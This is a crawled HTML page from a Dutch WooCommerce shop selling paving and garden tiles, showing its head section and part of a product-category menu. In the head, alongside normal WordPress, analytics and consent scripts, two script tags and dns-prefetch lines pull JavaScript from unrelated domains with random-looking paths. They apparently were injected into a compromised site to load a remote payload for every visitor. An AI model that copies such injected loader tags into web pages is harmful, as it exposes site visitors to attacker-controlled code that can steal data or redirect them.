

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.totaalbestrating.nl/spanning/100-230v/
body_size: 18050
content:
<!DOCTYPE html>
<html lang="nl">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>100-230V Archieven - Totaal Bestrating</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.totaalbestrating.nl/xmlrpc.php">
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="18cdf3ed-68ec-429c-9985-4125c3976aa8"
							async	></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = true;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.totaalbestrating.nl/spanning/100-230v/" />
<link rel="next" href="https://www.totaalbestrating.nl/spanning/100-230v/page/2/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="object" />
<meta property="og:title" content="100-230V Archieven - Totaal Bestrating" />
<meta property="og:url" content="https://www.totaalbestrating.nl/spanning/100-230v/" />
<meta property="og:site_name" content="Totaal Bestrating" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.totaalbestrating.nl/#website","url":"https://www.totaalbestrating.nl/","name":"Totaal Bestrating","potentialAction":{"@type":"SearchAction","target":"https://www.totaalbestrating.nl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.totaalbestrating.nl/spanning/100-230v/#webpage","url":"https://www.totaalbestrating.nl/spanning/100-230v/","inLanguage":"nl","name":"100-230V Archieven - Totaal Bestrating","isPartOf":{"@id":"https://www.totaalbestrating.nl/#website"},"breadcrumb":{"@id":"https://www.totaalbestrating.nl/spanning/100-230v/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.totaalbestrating.nl/spanning/100-230v/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.totaalbestrating.nl/","url":"https://www.totaalbestrating.nl/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.totaalbestrating.nl/spanning/100-230v/","url":"https://www.totaalbestrating.nl/spanning/100-230v/","name":"100-230V"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed Totaal Bestrating &raquo; 100-230V spanning" href="https://www.totaalbestrating.nl/spanning/100-230v/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.totaalbestrating.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpts_ui_css-css'  href='https://www.totaalbestrating.nl/wp-content/plugins/wordpress-post-tabs/css/styles/gray/style.css?x61271&amp;ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.totaalbestrating.nl/wp-includes/css/dist/block-library/style.min.css?x61271&amp;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.totaalbestrating.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?x61271&amp;ver=3.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.totaalbestrating.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?x61271&amp;ver=3.5.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.totaalbestrating.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?x61271&amp;ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.totaalbestrating.nl/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?x61271&amp;ver=3.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css'  href='https://www.totaalbestrating.nl/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?x61271&amp;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='totaalbestrating-style-css'  href='https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/style.css?x61271&amp;ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css'  href='https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/css/jquery.bxslider.min.css?x61271&amp;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/css/font-awesome.min.css?x61271&amp;ver=5.1.19' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='sidr-css'  href='https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/css/jquery.sidr.bare.css?x61271&amp;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/css/slick.css?x61271&amp;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://www.totaalbestrating.nl/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?x61271&amp;ver=5.1.19' type='text/css' media='all' />
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-includes/js/jquery/jquery.js?x61271&amp;ver=1.12.4'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-includes/js/jquery/jquery-migrate.min.js?x61271&amp;ver=1.4.1'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?x61271&amp;ver=1.16.2'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/js/functions.js?x61271&amp;ver=5.1.19'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/js/jquery.bxslider.min.js?x61271&amp;ver=5.1.19'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/js/jquery.sidr.min.js?x61271&amp;ver=5.1.19'></script>
<script type='text/javascript' src='https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/js/slick.min.js?x61271&amp;ver=5.1.19'></script>
<link rel='https://api.w.org/' href='https://www.totaalbestrating.nl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.totaalbestrating.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.totaalbestrating.nl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<meta name="generator" content="WooCommerce 3.5.10" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

#yith-ywrq-table-list .product-subtotal { display:none; }</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.ppt {
    display: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="p:domain_verify" content="6ae1f84e21440435d1ce567a430d384a"/>

<!-- end Simple Custom CSS and JS -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"ecomm_pagetype":"other"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKWQHB6');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Analytics by WP Statistics v13.2.6 - https://wp-statistics.com/ -->
<script>var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'https://www.totaalbestrating.nl/wp-json/wp-statistics/v2/hit?_=1763939037&_wpnonce=5a360cad37&wp_statistics_hit_rest=yes&referred=https%3A%2F%2Fwww.totaalbestrating.nl&exclusion_match=yes&exclusion_reason=CrawlerDetect&track_all=0&current_page_type=tax&current_page_id=910&search_query&page_uri=/spanning/100-230v/', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.totaalbestrating.nl/wp-content/uploads/2014/08/favicon1-100x100.png?x61271" sizes="32x32" />
<link rel="icon" href="https://www.totaalbestrating.nl/wp-content/uploads/2014/08/favicon1-236x236.png?x61271" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.totaalbestrating.nl/wp-content/uploads/2014/08/favicon1-236x236.png?x61271" />
<meta name="msapplication-TileImage" content="https://www.totaalbestrating.nl/wp-content/uploads/2014/08/favicon1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#cboxTitle {
	display: none !important;
}

		</style>
			<link href="https://fonts.googleapis.com/css?family=Oswald:400,500,600" rel="stylesheet">
	<meta name=“facebook-domain-verification” content=“708l2b7s0pw9kaj2u5vkbafhhnlkn0" />
	
</head>
<body class="archive tax-pa_spanning term-100-230v term-910 woocommerce woocommerce-page woocommerce-no-js">
<div id="page">
	<header id="header" class="site-header" role="banner">
		<div class="top">
			<div class="container">
							</div>
		</div>
		<div class="mid">
			<div class="container">
				<div class="logo">
					<a href="/"><img src="https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/images/logo.jpg?x61271" alt="Totaal Bestrating Drachten" /></a>
				</div>
				<div class="top-nav">
														</div>
			</div>
		</div>
		<div class="nav full-red-desktop">
			<div class="container">
				<div class="mobile-menu">
					<a href="#menu" class="menubutton"><i class="fa fa-bars" aria-hidden="true"></i></a>
					<div class="menu-items" style="display: none;">
						<a href="/"><img src="https://www.totaalbestrating.nl/wp-content/themes/totaalbestrating/images/logo.png?x61271" alt="logo" /></a>
						<ul>
							<li id="menu-item-17257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17257"><a href="https://www.totaalbestrating.nl/ons-assortiment/">Assortiment</a></li>
<li id="menu-item-8511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8511"><a href="https://www.totaalbestrating.nl/projecten/">Projecten</a></li>
<li id="menu-item-8554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8554"><a href="https://www.totaalbestrating.nl/inspiratie-en-trends/">Inspiratie en Trends</a>
<ul class="sub-menu">
	<li id="menu-item-8512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8512"><a href="https://www.totaalbestrating.nl/showroom/">Showtuin</a></li>
	<li id="menu-item-8561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8561"><a href="https://www.totaalbestrating.nl/inspiratie-en-trends/">Inspiratie en Trends</a></li>
	<li id="menu-item-8513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8513"><a href="https://www.totaalbestrating.nl/doe-het-zelf-tips/">Doe het zelf tips</a></li>
</ul>
</li>
<li id="menu-item-8510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8510"><a href="https://www.totaalbestrating.nl/over-totaalbestrating/">Over ons</a>
<ul class="sub-menu">
	<li id="menu-item-17221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://www.totaalbestrating.nl/bedrijfsinfo/buiter-beton-breidt-uit/">Overname nieuws</a></li>
	<li id="menu-item-17244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17244"><a href="https://www.totaalbestrating.nl/vacature-allround-commercieel-medewerker/">Vacature allround commercieel medewerker</a></li>
	<li id="menu-item-17233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17233"><a href="https://www.totaalbestrating.nl/vacature-zaterdag-vakantiekracht-drachten/">Vacature zaterdag- &#038; vakantiekracht</a></li>
</ul>
</li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.totaalbestrating.nl/contact/">Contact</a></li>
							<!-- <li><a href="/productcategorieen">Productcategoriëen</a>
								<ul id="nav" class="menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-301"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/">Tegels &#038; bestrating</a>
<ul class="sub-menu">
	<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6122"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/beton-sierbestrating/">Beton sierbestrating</a>
	<ul class="sub-menu">
		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/betonklinkers-bsk/">Betonklinkers</a></li>
		<li id="menu-item-3948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3948"><a href="https://www.totaalbestrating.nl/product-categorie/sierbestrating/strakke-bestrating/">Strakke bestrating</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310"><a href="https://www.totaalbestrating.nl/product-categorie/siertegels/">Tuin &#038; terrastegels</a></li>
<li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5965"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/">Keramiek</a>
<ul class="sub-menu">
	<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4063"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/">Keramische tegels van vtwonen</a>
	<ul class="sub-menu">
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/duostone/">Duostone</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/solostone/">Solostone</a></li>
		<li id="menu-item-5915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5915"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-tegels-van-vtwonen/exterior-collection/">Exterior Collection</a></li>
	</ul>
</li>
	<li id="menu-item-4079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4079"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-buitentegels/">Keramische tegels van Excluton</a>
	<ul class="sub-menu">
		<li id="menu-item-4084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4084"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramische-buitentegels/keramische-tegels-met-ondertegel/">Kera twice 60x60x4.8cm</a></li>
	</ul>
</li>
	<li id="menu-item-7696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7696"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/geoceramica-mbi/">Keramische tegels MBI</a>
	<ul class="sub-menu">
		<li id="menu-item-7697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7697"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/geoceramica-mbi/geoceramica/">GeoCeramica</a></li>
	</ul>
</li>
	<li id="menu-item-3943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3943"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/">Keramische tegels van Redsun</a>
	<ul class="sub-menu">
		<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4076"><a href="https://www.totaalbestrating.nl/product-categorie/keramiek/keramisch-van-redsun/">2cm keramiek</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3669"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/">Gebakken bestrating</a>
<ul class="sub-menu">
	<li id="menu-item-4102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4102"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/">Gebakken bestrating van Bylandt/ Vandersanden</a>
	<ul class="sub-menu">
		<li id="menu-item-4103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4103"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-waalformaat-gebakken-bestrating-van-bylandt/">Gebakken waalformaat</a></li>
		<li id="menu-item-4104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4104"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-dikformaat/">Gebakken dikformaat</a></li>
		<li id="menu-item-4105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4105"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-bylandt/gebakken-klinkerkei/">Gebakken klinkerkei</a></li>
	</ul>
</li>
	<li id="menu-item-4099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4099"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/">Gebakken bestrating van Wienerberger</a>
	<ul class="sub-menu">
		<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4100"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-waalformaat/">Gebakken waalformaat</a></li>
		<li id="menu-item-4101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4101"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-dikformaten/">Gebakken dikformaten</a></li>
		<li id="menu-item-5304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5304"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-wienerberger/gebakken-klinkerkeien/">Gebakken klinkerkeien</a></li>
	</ul>
</li>
	<li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4095"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-excluton/">Gebakken bestrating van Excluton</a>
	<ul class="sub-menu">
		<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4098"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-excluton/dikformaat-65-cm-hoog-gebakken-dikformaat-strak/">Waalformaat 6,5 cm hoog</a></li>
		<li id="menu-item-4097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://www.totaalbestrating.nl/product-categorie/gebakken-bestrating/gebakken-bestrating-van-excluton/dikformaat-9-cm-hoog-gebakken-dikformaat-strak/">Waalformaat 9 cm hoog</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4238"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/">Kantopsluiting &#038; Stapelblokken</a>
<ul class="sub-menu">
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-779"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/opsluitbanden/">Opsluitbanden</a>
	<ul class="sub-menu">
		<li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4236"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/palissade-opsluitbanden/">Palissade opsluitbanden</a></li>
	</ul>
</li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-778"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/muurblokken/">Muurelementen/ blokken</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/betonbielzen/">Betonbielzen</a></li>
		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/linia-palissade/">Linia palissade</a></li>
	</ul>
</li>
	<li id="menu-item-4224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4224"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/">elementen &#038; traptreden</a>
	<ul class="sub-menu">
		<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-772"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/beton-elementen/">Beton u-elementen</a></li>
		<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4209"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/beton-l-elementen/">Beton L-elementen</a></li>
		<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://www.totaalbestrating.nl/product-categorie/opsluitbanden-stapelblokken-assortiment/overige-betonproducten/traptreden/">Traptreden</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-756"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/">Grind, Split &#038; Zand</a>
<ul class="sub-menu">
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4113"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/">Siergrind &#038; Split</a>
	<ul class="sub-menu">
		<li id="menu-item-6173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6173"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/grind-en-split-afhalen/">Bigbags grind&#038;split afhalen en leveren binnen Friesland</a></li>
		<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4195"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/siergrind-en-split-bigbags/">Bigbags grind&#038;split geleverd door heel Nederland</a></li>
		<li id="menu-item-4193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4193"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/siergrind-split/siergrind-en-split-zakgoed/">25KG sier grind &#038; split</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.totaalbestrating.nl/product-categorie/meer/antiworteldoek/">Antiworteldoek</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.totaalbestrating.nl/product-categorie/meer/grindmatten/">Grindmatten</a></li>
	</ul>
</li>
	<li id="menu-item-6167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/straatzand/">Straatzand</a></li>
	<li id="menu-item-6168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6168"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/zwarte-grond-tuinaarde/">Zwarte grond tuinaarde</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://www.totaalbestrating.nl/product-categorie/grind-split-zand/zand-grond-fundyking/stabimix-fundyking/">Fundyking (ondergrond keramische tegels)</a></li>
</ul>
</li>
<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4214"><a href="https://www.totaalbestrating.nl/product-categorie/meer/">Accessoires</a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-759"><a href="https://www.totaalbestrating.nl/product-categorie/meer/lijmen-voegen-onderhoud/">Lijmen &#038; Voegen</a>
	<ul class="sub-menu">
